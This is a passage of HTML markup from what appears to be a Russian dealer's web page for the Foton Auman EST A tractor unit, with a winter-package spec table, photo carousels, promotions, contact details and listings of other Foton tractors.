<td width="852">Другие характеристики</td>
</tr>
<tr>
<td width="852">Блокировка межколесного дифференциала</td>
</tr>
<tr>
<td width="852">Максимальная скорость  90</td>
</tr>
</tbody>
</table>
<p></div>
<div class="su-tabs-pane su-u-clearfix su-u-trim" data-title="Зимний пакет"></p>
<table width="377">
<tbody>
<tr>
<td width="171">Аккумуляторы</td>
<td width="206">Да</td>
</tr>
<tr>
<td width="171">Топливный фильтр с подогревом</td>
<td width="206">Да</td>
</tr>
<tr>
<td width="171">Дополнительный топливный фильтр</td>
<td width="206">С электронасосом и подогревом</td>
</tr>
<tr>
<td width="171">Зеркала заднего вида</td>
<td width="206">С электрообогревом</td>
</tr>
<tr>
<td width="171">Автономный отопитель кабины</td>
<td width="206">Да</td>
</tr>
<tr>
<td width="171">Предпусковой обогреватель</td>
<td width="206">Да</td>
</tr>
<tr>
<td width="171">Утепленная кабина</td>
<td width="206">Да</td>
</tr>
</tbody>
</table>
<p>* Представленное описание техники на сайте носит ознакомительный характер и может отличаться от фактического наличия, подробности у менеджеров компании</p>
<p></div></div></div><br />
<div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			
		</div>
	</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><style type="text/css" data-type="vc_custom-css">.su-image-carousel>ol.flickity-page-dots {
    top: initial !important;
    bottom: -13% !important;
}
.su-image-carousel-controls-style-dark ol.flickity-page-dots li.dot,
.su-image-carousel-controls-style-dark button.flickity-prev-next-button {
    background: #0071bc !important;
}
.su-image-carousel>ol.flickity-page-dots>li.dot {
    opacity: initial !important;
}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1702558281426{margin-bottom: 20px !important;}.vc_custom_1702481712069{margin-bottom: 40px !important;}</style><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><section class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_custom_1702558281426"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p class="h3" style="text-align: left;">Почему стоит выбрать Foton Auman EST A</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1702481712069"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="su-image-carousel  fourimages su-image-carousel-columns-2 su-image-carousel-has-spacing su-image-carousel-has-outline su-image-carousel-adaptive su-image-carousel-slides-style-minimal su-image-carousel-controls-style-dark su-image-carousel-align-center" style="" data-flickity-options='{"groupCells":true,"cellSelector":".su-image-carousel-item","adaptiveHeight":true,"cellAlign":"left","prevNextButtons":true,"pageDots":true,"autoPlay":false,"imagesLoaded":true,"contain":false,"selectedAttraction":0.025000000000000001,"friction":0.28000000000000003,"wrapAround":true}' id="su_image_carousel_696a82b5d3f53"><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><img fetchpriority="high" decoding="async" width="888" height="620" src="https://komdorauto.ru/wp-content/uploads/2023/12/dvigatel-foton-auman-est-a.jpeg" class="" alt="Двигатель foton auman est a" srcset="https://komdorauto.ru/wp-content/uploads/2023/12/dvigatel-foton-auman-est-a.jpeg 888w,   https://komdorauto.ru/wp-content/uploads/2023/12/dvigatel-foton-auman-est-a-600x419.jpeg 600w,   https://komdorauto.ru/wp-content/uploads/2023/12/dvigatel-foton-auman-est-a-574x401.jpeg 574w,   https://komdorauto.ru/wp-content/uploads/2023/12/dvigatel-foton-auman-est-a-501x350.jpeg 501w,   https://komdorauto.ru/wp-content/uploads/2023/12/dvigatel-foton-auman-est-a-100x70.jpeg 100w" sizes="(max-width: 888px) 100vw, 888px" title="Изображение — двигатель foton auman est a" /></div></div><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><img loading="lazy" decoding="async" width="888" height="620" src="https://komdorauto.ru/wp-content/uploads/2023/12/dvigatel.jpg" class="" alt="Двигатель" srcset="https://komdorauto.ru/wp-content/uploads/2023/12/dvigatel.jpg 888w,   https://komdorauto.ru/wp-content/uploads/2023/12/dvigatel-600x419.jpg 600w,   https://komdorauto.ru/wp-content/uploads/2023/12/dvigatel-574x401.jpg 574w,   https://komdorauto.ru/wp-content/uploads/2023/12/dvigatel-501x350.jpg 501w,   https://komdorauto.ru/wp-content/uploads/2023/12/dvigatel-100x70.jpg 100w" sizes="auto, (max-width: 888px) 100vw, 888px" title="Изображение — двигатель" /></div></div><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><img loading="lazy" decoding="async" width="888" height="620" src="https://komdorauto.ru/wp-content/uploads/2023/12/foton-auman-est-a-_-most.png" class="" alt="Foton auman est a мост" srcset="https://komdorauto.ru/wp-content/uploads/2023/12/foton-auman-est-a-_-most.png 888w,   https://komdorauto.ru/wp-content/uploads/2023/12/foton-auman-est-a-_-most-600x419.png 600w,   https://komdorauto.ru/wp-content/uploads/2023/12/foton-auman-est-a-_-most-574x401.png 574w,   https://komdorauto.ru/wp-content/uploads/2023/12/foton-auman-est-a-_-most-501x350.png 501w,   https://komdorauto.ru/wp-content/uploads/2023/12/foton-auman-est-a-_-most-100x70.png 100w" sizes="auto, (max-width: 888px) 100vw, 888px" title="Изображение — foton auman est a мост" /></div></div><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><img loading="lazy" decoding="async" width="888" height="620" src="https://komdorauto.ru/wp-content/uploads/2023/12/most.jpg" class="" alt="Мост" srcset="https://komdorauto.ru/wp-content/uploads/2023/12/most.jpg 888w,   https://komdorauto.ru/wp-content/uploads/2023/12/most-600x419.jpg 600w,   https://komdorauto.ru/wp-content/uploads/2023/12/most-574x401.jpg 574w,   https://komdorauto.ru/wp-content/uploads/2023/12/most-501x350.jpg 501w,   https://komdorauto.ru/wp-content/uploads/2023/12/most-100x70.jpg 100w" sizes="auto, (max-width: 888px) 100vw, 888px" title="Изображение — мост" /></div></div><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><img loading="lazy" decoding="async" width="888" height="620" src="https://komdorauto.ru/wp-content/uploads/2023/12/foton-auman-est-a-_-podveska.png" class="" alt="Foton auman est a подвеска" srcset="https://komdorauto.ru/wp-content/uploads/2023/12/foton-auman-est-a-_-podveska.png 888w,   https://komdorauto.ru/wp-content/uploads/2023/12/foton-auman-est-a-_-podveska-600x419.png 600w,   https://komdorauto.ru/wp-content/uploads/2023/12/foton-auman-est-a-_-podveska-574x401.png 574w,   https://komdorauto.ru/wp-content/uploads/2023/12/foton-auman-est-a-_-podveska-501x350.png 501w,   https://komdorauto.ru/wp-content/uploads/2023/12/foton-auman-est-a-_-podveska-100x70.png 100w" sizes="auto, (max-width: 888px) 100vw, 888px" title="Изображение — foton auman est a подвеска" /></div></div><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><img loading="lazy" decoding="async" width="888" height="620" src="https://komdorauto.ru/wp-content/uploads/2023/12/podveska.jpg" class="" alt="Подвеска" srcset="https://komdorauto.ru/wp-content/uploads/2023/12/podveska.jpg 888w,   https://komdorauto.ru/wp-content/uploads/2023/12/podveska-600x419.jpg 600w,   https://komdorauto.ru/wp-content/uploads/2023/12/podveska-574x401.jpg 574w,   https://komdorauto.ru/wp-content/uploads/2023/12/podveska-501x350.jpg 501w,   https://komdorauto.ru/wp-content/uploads/2023/12/podveska-100x70.jpg 100w" sizes="auto, (max-width: 888px) 100vw, 888px" title="Изображение — подвеска" /></div></div><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><img loading="lazy" decoding="async" width="888" height="620" src="https://komdorauto.ru/wp-content/uploads/2023/12/foton-auman-est-a-_-kabina.jpg" class="" alt="Foton auman est a кабина" srcset="https://komdorauto.ru/wp-content/uploads/2023/12/foton-auman-est-a-_-kabina.jpg 888w,   https://komdorauto.ru/wp-content/uploads/2023/12/foton-auman-est-a-_-kabina-600x419.jpg 600w,   https://komdorauto.ru/wp-content/uploads/2023/12/foton-auman-est-a-_-kabina-574x401.jpg 574w,   https://komdorauto.ru/wp-content/uploads/2023/12/foton-auman-est-a-_-kabina-501x350.jpg 501w,   https://komdorauto.ru/wp-content/uploads/2023/12/foton-auman-est-a-_-kabina-100x70.jpg 100w" sizes="auto, (max-width: 888px) 100vw, 888px" title="Изображение — foton auman est a кабина" /></div></div><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><img loading="lazy" decoding="async" width="888" height="620" src="https://komdorauto.ru/wp-content/uploads/2023/12/kabina.jpg" class="" alt="Кабина" srcset="https://komdorauto.ru/wp-content/uploads/2023/12/kabina.jpg 888w,   https://komdorauto.ru/wp-content/uploads/2023/12/kabina-600x419.jpg 600w,   https://komdorauto.ru/wp-content/uploads/2023/12/kabina-574x401.jpg 574w,   https://komdorauto.ru/wp-content/uploads/2023/12/kabina-501x350.jpg 501w,   https://komdorauto.ru/wp-content/uploads/2023/12/kabina-100x70.jpg 100w" sizes="auto, (max-width: 888px) 100vw, 888px" title="Изображение — кабина" /></div></div><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><img loading="lazy" decoding="async" width="888" height="620" src="https://komdorauto.ru/wp-content/uploads/2023/12/foton-auman-est-a-_-zf-traxon-zf-ecosplit-16s2230td-3-pokolenie.jpg" class="" alt="Foton auman est a zf traxon zf ecosplit 16s2230td (3 поколение)" srcset="https://komdorauto.ru/wp-content/uploads/2023/12/foton-auman-est-a-_-zf-traxon-zf-ecosplit-16s2230td-3-pokolenie.jpg 888w,   https://komdorauto.ru/wp-content/uploads/2023/12/foton-auman-est-a-_-zf-traxon-zf-ecosplit-16s2230td-3-pokolenie-600x419.jpg 600w,   https://komdorauto.ru/wp-content/uploads/2023/12/foton-auman-est-a-_-zf-traxon-zf-ecosplit-16s2230td-3-pokolenie-574x401.jpg 574w,   https://komdorauto.ru/wp-content/uploads/2023/12/foton-auman-est-a-_-zf-traxon-zf-ecosplit-16s2230td-3-pokolenie-501x350.jpg 501w,   https://komdorauto.ru/wp-content/uploads/2023/12/foton-auman-est-a-_-zf-traxon-zf-ecosplit-16s2230td-3-pokolenie-100x70.jpg 100w" sizes="auto, (max-width: 888px) 100vw, 888px" title="Изображение — foton auman est a zf traxon zf ecosplit 16s2230td (3 поколение)" /></div></div><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><img loading="lazy" decoding="async" width="888" height="620" src="https://komdorauto.ru/wp-content/uploads/2023/12/kpp.jpg" class="" alt="Кпп" srcset="https://komdorauto.ru/wp-content/uploads/2023/12/kpp.jpg 888w,   https://komdorauto.ru/wp-content/uploads/2023/12/kpp-600x419.jpg 600w,   https://komdorauto.ru/wp-content/uploads/2023/12/kpp-574x401.jpg 574w,   https://komdorauto.ru/wp-content/uploads/2023/12/kpp-501x350.jpg 501w,   https://komdorauto.ru/wp-content/uploads/2023/12/kpp-100x70.jpg 100w" sizes="auto, (max-width: 888px) 100vw, 888px" title="Изображение — кпп" /></div></div></div><script id="su_image_carousel_696a82b5d3f53_script">if(window.SUImageCarousel){setTimeout(function() {window.SUImageCarousel.initGallery(document.getElementById("su_image_carousel_696a82b5d3f53"))}, 0);}var su_image_carousel_696a82b5d3f53_script=document.getElementById("su_image_carousel_696a82b5d3f53_script");if(su_image_carousel_696a82b5d3f53_script){su_image_carousel_696a82b5d3f53_script.parentNode.removeChild(su_image_carousel_696a82b5d3f53_script);}</script>

		</div>
	</div>
</div></div></div></div>
</section><style type="text/css" data-type="rcb-_wpb_shortcodes_custom_css-31360">.vc_custom_1702558281426{margin-bottom: 20px !important;}.vc_custom_1702481712069{margin-bottom: 40px !important;}</style><style type="text/css" data-type="rcb-_wpb_post_custom_css-31360">.su-image-carousel>ol.flickity-page-dots {
    top: initial !important;
    bottom: -13% !important;
}
.su-image-carousel-controls-style-dark ol.flickity-page-dots li.dot,
.su-image-carousel-controls-style-dark button.flickity-prev-next-button {
    background: #0071bc !important;
}
.su-image-carousel>ol.flickity-page-dots>li.dot {
    opacity: initial !important;
}</style></div></div></div></div>
</section>



		<!-- Блок Варианты кабин Sitrak -->

		
		<!-- Блок скачать спецификацию -->
		<div class="download-specifications__block">
<div class="download-specifications__block__btn"><a class="download-specification__link stm-button" href="#downloadspec" data-fancybox=""><img width="219" height="273" decoding="async" title="Skachivanie" class="download-specification__link__img" src="https://komdorauto.ru/wp-content/uploads/2023/12/skachivanie.png" alt="download_img" />Скачать спецификацию</a></div>
<div class="download-specifications__block__btn"><a class="download-specification__link stm-button" href="tel:+74991130501"><img width="268" height="272" decoding="async" title="Trubochka" class="download-specification__link__img" src="https://komdorauto.ru/wp-content/uploads/2023/12/trubochka.png" alt="phone_img" />+7 (499) 113 05 01</a></div>
<div class="download-specifications__block__btn"><a class="download-specification__link stm-button" href="mailto:gk@komdorauto.ru"><img width="308" height="205" decoding="async" title="Pochta" class="download-specification__link__img" src="https://komdorauto.ru/wp-content/uploads/2023/12/pochta.png" alt="email_img" />info@komdorauto.ru</a></div>
</div>
		
		<!-- Блок Слайдер Акций -->

		<!-- Sitrak -->
		
		<!-- Dongfeng -->
		
		<!-- Foton -->
		 
			<h4 class="h3 class_h3 text-center">Акции на Тягач Foton:</h4>
			<!-- <span style="font-size="16px;">Уважаемые Клиенты! Купите грузовик Dongfeng c официальной гарантией, сделав покупку максимально выгодной! Подробности спецпредложений на странице акций или у менеджеров отдела продаж по телефону +74996482000 или почте gk@komdorauto.ru</span> -->
			<div class="su-image-carousel  visible-dots promo-slider__block su-image-carousel-columns-2 su-image-carousel-has-spacing su-image-carousel-has-outline su-image-carousel-adaptive su-image-carousel-slides-style-minimal su-image-carousel-controls-style-dark su-image-carousel-align-none" style="" data-flickity-options='{"groupCells":true,"cellSelector":".su-image-carousel-item","adaptiveHeight":true,"cellAlign":"left","prevNextButtons":true,"pageDots":true,"autoPlay":false,"imagesLoaded":true,"contain":false,"selectedAttraction":0.025000000000000001,"friction":0.28000000000000003,"wrapAround":true}' id="su_image_carousel_696a82b5d7401"><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><a href="https://komdorauto.ru/specials/novaya-tehnika-foton-s-besplatnym-to-na-1-god/" target="_blank" rel="noopener noreferrer" data-caption="Новая техника Foton с бесплатным ТО на 1 год"><img width="1170" height="423" src="https://komdorauto.ru/wp-content/uploads/2025/12/1920h965-1-1200x434.png" class="" alt="1920х965" decoding="async" loading="lazy" srcset="https://komdorauto.ru/wp-content/uploads/2025/12/1920h965-1-1200x434.png 1200w,   https://komdorauto.ru/wp-content/uploads/2025/12/1920h965-1-600x217.png 600w,   https://komdorauto.ru/wp-content/uploads/2025/12/1920h965-1-768x278.png 768w,   https://komdorauto.ru/wp-content/uploads/2025/12/1920h965-1-1536x556.png 1536w,   https://komdorauto.ru/wp-content/uploads/2025/12/1920h965-1-1110x402.png 1110w,   https://komdorauto.ru/wp-content/uploads/2025/12/1920h965-1-1108x401.png 1108w,   https://komdorauto.ru/wp-content/uploads/2025/12/1920h965-1-350x127.png 350w,   https://komdorauto.ru/wp-content/uploads/2025/12/1920h965-1-398x144.png 398w,   https://komdorauto.ru/wp-content/uploads/2025/12/1920h965-1-300x109.png 300w,   https://komdorauto.ru/wp-content/uploads/2025/12/1920h965-1-525x190.png 525w,   https://komdorauto.ru/wp-content/uploads/2025/12/1920h965-1-100x36.png 100w,   https://komdorauto.ru/wp-content/uploads/2025/12/1920h965-1.png 1920w" sizes="auto, (max-width: 1170px) 100vw, 1170px" title="1920х965" /></a></div></div><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><a href="https://komdorauto.ru/specials/speczialnoe-predlozhenie-dlya-klientov-ot-foton-finance-i-gazprombank-lizing/" target="_blank" rel="noopener noreferrer" data-caption="Специальное предложение для клиентов от Foton Finance и &quot;Газпромбанк Лизинг&quot;"><img width="1170" height="423" src="https://komdorauto.ru/wp-content/uploads/2024/10/1920h695-1-1200x434.jpg" class="" alt="1920х695" decoding="async" loading="lazy" srcset="https://komdorauto.ru/wp-content/uploads/2024/10/1920h695-1-1200x434.jpg?v=1729678349 1200w,   https://komdorauto.ru/wp-content/uploads/2024/10/1920h695-1-600x217.jpg?v=1729678349 600w,   https://komdorauto.ru/wp-content/uploads/2024/10/1920h695-1-768x278.jpg?v=1729678349 768w,   https://komdorauto.ru/wp-content/uploads/2024/10/1920h695-1-1536x556.jpg?v=1729678349 1536w,   https://komdorauto.ru/wp-content/uploads/2024/10/1920h695-1-1110x402.jpg?v=1729678349 1110w,   https://komdorauto.ru/wp-content/uploads/2024/10/1920h695-1-1108x401.jpg?v=1729678349 1108w,   https://komdorauto.ru/wp-content/uploads/2024/10/1920h695-1-350x127.jpg?v=1729678349 350w,   https://komdorauto.ru/wp-content/uploads/2024/10/1920h695-1-398x144.jpg?v=1729678349 398w,   https://komdorauto.ru/wp-content/uploads/2024/10/1920h695-1-300x109.jpg?v=1729678349 300w,   https://komdorauto.ru/wp-content/uploads/2024/10/1920h695-1-525x190.jpg?v=1729678349 525w,   https://komdorauto.ru/wp-content/uploads/2024/10/1920h695-1-100x36.jpg?v=1729678349 100w,   https://komdorauto.ru/wp-content/uploads/2024/10/1920h695-1-900x326.jpg?v=1729678349 900w,   https://komdorauto.ru/wp-content/uploads/2024/10/1920h695-1.jpg?v=1729678349 1920w" sizes="auto, (max-width: 1170px) 100vw, 1170px" title="1920х695" /></a></div></div><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><a href="https://komdorauto.ru/news/zapis-na-test-drajv-i-prezentacziyu-foton-galaxy/" target="_blank" rel="noopener noreferrer" data-caption="Запись на тест-драйв и презентацию FOTON GALAXY"><img width="1170" height="424" src="https://komdorauto.ru/wp-content/uploads/2024/08/prezentacziya-foton-galaxy_vnutrenij-banner-novosti-1200x435.jpg" class="" alt="Презентация foton galaxy внутрений баннер новости" decoding="async" loading="lazy" srcset="https://komdorauto.ru/wp-content/uploads/2024/08/prezentacziya-foton-galaxy_vnutrenij-banner-novosti-1200x435.jpg?v=1723461126 1200w,   https://komdorauto.ru/wp-content/uploads/2024/08/prezentacziya-foton-galaxy_vnutrenij-banner-novosti-600x217.jpg?v=1723461126 600w,   https://komdorauto.ru/wp-content/uploads/2024/08/prezentacziya-foton-galaxy_vnutrenij-banner-novosti-768x278.jpg?v=1723461126 768w,   https://komdorauto.ru/wp-content/uploads/2024/08/prezentacziya-foton-galaxy_vnutrenij-banner-novosti-1536x557.jpg?v=1723461126 1536w,   https://komdorauto.ru/wp-content/uploads/2024/08/prezentacziya-foton-galaxy_vnutrenij-banner-novosti-1110x402.jpg?v=1723461126 1110w,   https://komdorauto.ru/wp-content/uploads/2024/08/prezentacziya-foton-galaxy_vnutrenij-banner-novosti-1106x401.jpg?v=1723461126 1106w,   https://komdorauto.ru/wp-content/uploads/2024/08/prezentacziya-foton-galaxy_vnutrenij-banner-novosti-350x127.jpg?v=1723461126 350w,   https://komdorauto.ru/wp-content/uploads/2024/08/prezentacziya-foton-galaxy_vnutrenij-banner-novosti-398x144.jpg?v=1723461126 398w,   https://komdorauto.ru/wp-content/uploads/2024/08/prezentacziya-foton-galaxy_vnutrenij-banner-novosti-300x109.jpg?v=1723461126 300w,   https://komdorauto.ru/wp-content/uploads/2024/08/prezentacziya-foton-galaxy_vnutrenij-banner-novosti-525x190.jpg?v=1723461126 525w,   https://komdorauto.ru/wp-content/uploads/2024/08/prezentacziya-foton-galaxy_vnutrenij-banner-novosti-100x36.jpg?v=1723461126 100w,   https://komdorauto.ru/wp-content/uploads/2024/08/prezentacziya-foton-galaxy_vnutrenij-banner-novosti.jpg?v=1723461126 1920w" sizes="auto, (max-width: 1170px) 100vw, 1170px" title="презентация foton galaxy внутрений баннер новости" /></a></div></div><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><a href="https://komdorauto.ru/specials/vremya-foton-kasko-v-podarok-i-drugie-vygody/" target="_blank" rel="noopener noreferrer" data-caption="Время FOTON – КАСКО в подарок и другие выгоды!*"><img width="1170" height="425" src="https://komdorauto.ru/wp-content/uploads/2024/08/lizing-dlya-foton_2-1200x436.jpg" class="" alt="Лизинг для foton 2" decoding="async" loading="lazy" srcset="https://komdorauto.ru/wp-content/uploads/2024/08/lizing-dlya-foton_2-1200x436.jpg 1200w,   https://komdorauto.ru/wp-content/uploads/2024/08/lizing-dlya-foton_2-600x217.jpg 600w,   https://komdorauto.ru/wp-content/uploads/2024/08/lizing-dlya-foton_2-768x279.jpg 768w,   https://komdorauto.ru/wp-content/uploads/2024/08/lizing-dlya-foton_2-1536x558.jpg 1536w,   https://komdorauto.ru/wp-content/uploads/2024/08/lizing-dlya-foton_2-1110x404.jpg 1110w,   https://komdorauto.ru/wp-content/uploads/2024/08/lizing-dlya-foton_2-1103x401.jpg 1103w,   https://komdorauto.ru/wp-content/uploads/2024/08/lizing-dlya-foton_2-350x127.jpg 350w,   https://komdorauto.ru/wp-content/uploads/2024/08/lizing-dlya-foton_2-398x145.jpg 398w,   https://komdorauto.ru/wp-content/uploads/2024/08/lizing-dlya-foton_2-300x109.jpg 300w,   https://komdorauto.ru/wp-content/uploads/2024/08/lizing-dlya-foton_2-525x191.jpg 525w,   https://komdorauto.ru/wp-content/uploads/2024/08/lizing-dlya-foton_2-100x36.jpg 100w,   https://komdorauto.ru/wp-content/uploads/2024/08/lizing-dlya-foton_2.jpg 1920w" sizes="auto, (max-width: 1170px) 100vw, 1170px" title="лизинг для foton 2" /></a></div></div></div><script id="su_image_carousel_696a82b5d7401_script">if(window.SUImageCarousel){setTimeout(function() {window.SUImageCarousel.initGallery(document.getElementById("su_image_carousel_696a82b5d7401"))}, 0);}var su_image_carousel_696a82b5d7401_script=document.getElementById("su_image_carousel_696a82b5d7401_script");if(su_image_carousel_696a82b5d7401_script){su_image_carousel_696a82b5d7401_script.parentNode.removeChild(su_image_carousel_696a82b5d7401_script);}</script>			
<div class="disclamer"></div>

<!-- Цена по запросу -->

<div>
	<div class="col-xs-12" style="margin: 15px 0;">
			</div>
</div>

<!-- Блок иконок услуг -->

<div class="services-icons__container">
		<div class="services-icons__block">
			<div class="services-icons__img-block">
				<img width="161" height="166" src="https://komdorauto.ru/wp-content/uploads/2023/07/tile000.png" alt="tile000" class="services-icons__img">
			</div>
			<div class="services-icons__text-block">
				<p class="services-icons__text h4">срочный выкуп</p>
			</div>
		</div>
		<div class="services-icons__block">
			<div class="services-icons__img-block">
				<img width="155" height="161" src="https://komdorauto.ru/wp-content/uploads/2023/07/tile001.png" alt="tile001" class="services-icons__img">
			</div>
			<div class="services-icons__text-block">
				<p class="services-icons__text h4">лизинг</p>
			</div>
		</div>
		<div class="services-icons__block">
			<div class="services-icons__img-block">
				<img width="180" height="160" src="https://komdorauto.ru/wp-content/uploads/2023/07/tile002.png" alt="tile002" class="services-icons__img">
			</div>
			<div class="services-icons__text-block">
				<p class="services-icons__text h4">кредит</p>
			</div>
		</div>
		<div class="services-icons__block">
			<div class="services-icons__img-block">
				<img width="161" height="161" src="https://komdorauto.ru/wp-content/uploads/2023/07/tile003.png" alt="tile003" class="services-icons__img">
			</div>
			<div class="services-icons__text-block">
				<p class="services-icons__text h4">приём на продажу</p>
			</div>
		</div>
		<div class="services-icons__block">
			<div class="services-icons__img-block">
				<img width="144" height="160" src="https://komdorauto.ru/wp-content/uploads/2023/07/tile004.png" alt="tile004" class="services-icons__img">
			</div>
			<div class="services-icons__text-block">
				<p class="services-icons__text h4">trade in</p>
			</div>
		</div>
		<div class="services-icons__block">
			<div class="services-icons__img-block">
				<img width="134" height="162" src="https://komdorauto.ru/wp-content/uploads/2023/07/tile005.png" alt="tile005" class="services-icons__img">
			</div>
			<div class="services-icons__text-block">
				<p class="services-icons__text h4">гарантия завода</p>
			</div>
		</div>
		<div class="services-icons__block">
			<div class="services-icons__img-block">
				<img width="153" height="154" src="https://komdorauto.ru/wp-content/uploads/2023/07/tile006.png" alt="tile006" class="services-icons__img">
			</div>
			<div class="services-icons__text-block">
				<p class="services-icons__text h4">сервисная поддержка</p>
			</div>
		</div>
</div>

	<div class="catalog-type narrow-catalog page-template-page-newcatalog">
			<h5 style="text-align: center; text-transform: uppercase;" class="h3">Другие  Тягач Foton в наличии:</h5>
		<div class="search-filter-results" id="search-filter-results-21325">	
	<div class="stm-car-listing-sort-units stm-modern-filter-actions clearfix">
													<div class="stm-modern-filter-found-cars">
														<p><span>8</span> позиций доступно</p>
													</div>
	</div>
	
	<div id="listings-result" class='search-filter-results-list'>
	<div class="row row-3 car-listing-row car-listing-modern-grid">
																<div
															class="col-md-4 col-sm-4 col-xs-12 col-xxs-12 stm-isotope-listing-item all car-31331 1150-186 580-858 c-adr-755 galaxy-989 akpp-750 new-cars-133 4x2-382 in-stock-645 2axis-626 foton-543 galaxy-779 tyagachi-329 foton-331 18000-409"
															data-price=""
															data-date="202312130349"
															>
																
																<div class="listing-car-item-meta">
																	<div class="car-meta-top heading-font clearfix">
																		<div class="car-title">
																			 <a href="https://komdorauto.ru/listings/foton-galaxy-auman-tyagach-4h2/" class="rmv_txt_drctn">
																			 Foton Galaxy тягач 4х2																			</a>
																		</div>
																	</div>
																</div>
																<a href="https://komdorauto.ru/listings/foton-galaxy-auman-tyagach-4h2/" class="rmv_txt_drctn">
																<div class="image">
																																
																	         
																		
																																																						<img width="510" height="384"
																			src="https://komdorauto.ru/wp-content/uploads/2023/12/galaxy-4x2-foton-510x384.jpeg"
																			class="img-responsive" loading="lazy"
																			alt="Foton Galaxy тягач 4х2"
																			title="Foton Galaxy тягач 4х2"
																		/>
																																			
																	</div>
																	</a>
																	<div class="listing-car-item-meta">
																		<div class="car-meta-top heading-font clearfix">
																				<div class="price">
																					<a href="https://komdorauto.ru/listings/foton-galaxy-auman-tyagach-4h2/" class="rmv_txt_drctn"><div class="normal-price">ПОДРОБНЕЕ</div></a>
																				</div>
																		
																			<div class="car-title">
	
																			</div>
																		</div>
																																					<div class="car-meta-bottom">
																				<ul>
																																																																																								<li>
																																																	<i class="stm-service-icon-color_type"></i>
																																										
																																										
																																											
																																																																														<span>Тягач</span>
																																																																					
																																															</li>
																																																																																																														<li>
																																																	<i class="fa fa-arrows-v"></i>
																																										
																																																	<span>1150 мм</span>
																																															</li>
																																																																																																																																</ul>
																			</div>
																																			</div>

																															</div>

																	<div
															class="col-md-4 col-sm-4 col-xs-12 col-xxs-12 stm-isotope-listing-item all car-31197 1150-186 2646-834 470-583 a-988 bj4189slfka-767 akpp-750 new-cars-133 to-order-646 3axis-627 6x4-384 est-a-771 foton-543 tyagachi-329 foton-331 25000-428"
															data-price=""
															data-date="202312110552"
															>
																
																<div class="listing-car-item-meta">
																	<div class="car-meta-top heading-font clearfix">
																		<div class="car-title">
																			 <a href="https://komdorauto.ru/listings/6h4-tyagach-foton-est-a-2646/" class="rmv_txt_drctn">
																			 6х4 Тягач Foton A 2646																			</a>
																		</div>
																	</div>
																</div>
																<a href="https://komdorauto.ru/listings/6h4-tyagach-foton-est-a-2646/" class="rmv_txt_drctn">
																<div class="image">
																																
																	         
																		
																																																						<img width="510" height="384"
																			src="https://komdorauto.ru/wp-content/uploads/2023/12/6h4-sedelnyj-tyagach-foton-est-a-2646-510x384.jpg"
																			class="img-responsive" loading="lazy"
																			alt="6х4 Тягач Foton A 2646"
																			title="6х4 Тягач Foton A 2646"
																		/>
																																			
																	</div>
																	</a>
																	<div class="listing-car-item-meta">
																		<div class="car-meta-top heading-font clearfix">
																				<div class="price">
																					<a href="https://komdorauto.ru/listings/6h4-tyagach-foton-est-a-2646/" class="rmv_txt_drctn"><div class="normal-price">ПОДРОБНЕЕ</div></a>
																				</div>
																		
																			<div class="car-title">
	
																			</div>
																		</div>
																																					<div class="car-meta-bottom">
																				<ul>
																																																																																								<li>
																																																	<i class="stm-service-icon-color_type"></i>
																																										
																																										
																																											
																																																																														<span>Тягач</span>
																																																																					
																																															</li>
																																																																																																														<li>
																																																	<i class="fa fa-arrows-v"></i>
																																										
																																																	<span>1250 мм</span>
																																															</li>
																																																																																																																																</ul>
																			</div>
																																			</div>

																															</div>

																	<div
															class="col-md-4 col-sm-4 col-xs-12 col-xxs-12 stm-isotope-listing-item all car-31166 1150-186 1849-833 490-860 bj4189slfka-767 r-990 akpp-750 new-cars-133 4x2-382 in-stock-645 2axis-626 foton-543 est-r-803 tyagachi-329 foton-331 18000-409"
															data-price=""
															data-date="202312111035"
															>
																
																<div class="listing-car-item-meta">
																	<div class="car-meta-top heading-font clearfix">
																		<div class="car-title">
																			 <a href="https://komdorauto.ru/listings/foton-auman-est-r/" class="rmv_txt_drctn">
																			 Foton Auman R																			</a>
																		</div>
																	</div>
																</div>
																<a href="https://komdorauto.ru/listings/foton-auman-est-r/" class="rmv_txt_drctn">
																<div class="image">
																																
																	         
																		
																																																						<img width="510" height="384"
																			src="https://komdorauto.ru/wp-content/uploads/2023/12/1-2-510x384.jpg"
																			class="img-responsive" loading="lazy"
																			alt="Foton Auman R"
																			title="Foton Auman R"
																		/>
																																			
																	</div>
																	</a>
																	<div class="listing-car-item-meta">
																		<div class="car-meta-top heading-font clearfix">
																				<div class="price">
																					<a href="https://komdorauto.ru/listings/foton-auman-est-r/" class="rmv_txt_drctn"><div class="normal-price">ПОДРОБНЕЕ</div></a>
																				</div>
																		
																			<div class="car-title">
	
																			</div>
